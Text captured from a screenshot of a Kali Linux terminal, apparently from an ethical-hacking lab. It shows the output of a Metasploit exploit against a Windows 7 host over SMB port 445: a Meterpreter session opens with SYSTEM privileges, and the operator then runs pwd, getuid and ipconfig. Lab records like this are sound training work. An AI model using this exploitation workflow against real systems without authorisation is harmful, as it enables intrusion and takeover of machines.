 Home
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:27 PM
kali@kali: ~
File Actions Edit View Help
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 7 opened (0.0.0.0:0 -> 192.168.1.101:4444) at 2021-04-09 12:26:10 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > pwd
C:\Windows\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:50:56:94:17:c5
MTU          : 1500
IPv4 Address : 192.168.1.101
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3807:4b1b:3f09:a545
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:165
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >